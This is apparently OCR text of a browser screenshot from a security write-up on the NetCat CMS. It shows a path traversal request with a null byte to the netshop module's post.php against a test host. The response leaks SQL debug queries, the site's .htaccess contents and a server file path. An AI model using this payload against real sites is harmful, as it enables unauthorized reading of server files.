 http://test.cms/netcat/modules/netshop/post.php?system=../../../../.htaccess%00 - Windows Internet Explorer
http://test.cms/netcat/modules/netshop/post.php?system=../../../../.htacces
Поиск "Live Search"
Файл Правка Вид Избранное Сервис Справка
http://test.cms/netcat/modules/netshop/post.p...
Страница Сервис
SET NAMES 'cp1251'
SET sql_mode=''
(SELECT * FROM Catalogue WHERE Domain = 'test.cms' OR (CONCAT('|', REPLACE(Mirrors, '\n', '|')) LIKE '%
|test.cms%') LIMIT 1) UNION (SELECT * FROM Catalogue ORDER BY Checked=1, Priority, Catalogue_ID LIMIT 1)
LIMIT 1
SELECT Keyword,Parameters FROM Module ORDER BY Module_ID
DirectoryIndex index.php AddDefaultCharset windows-1251 ErrorDocument 404 /netcat/require/e404.php Options -Indexes
Options FollowSymLinks RewriteEngine On RewriteCond %{REQUEST_FILENAME} !-f RewriteCond %
{REQUEST_FILENAME} !-d RewriteCond %{REQUEST_FILENAME} !-l RewriteRule ^(.+)$ /netcat/require/e404.php?
REQUEST_URI=$1 [L,QSA]
Fatal error: Cannot instantiate non-existent class: payment in c:\program
files\netcat\www\netcat\modules\netshop\function.inc.php on line 1282
Готово
Интернет | Защищенный режим: вкл.
100%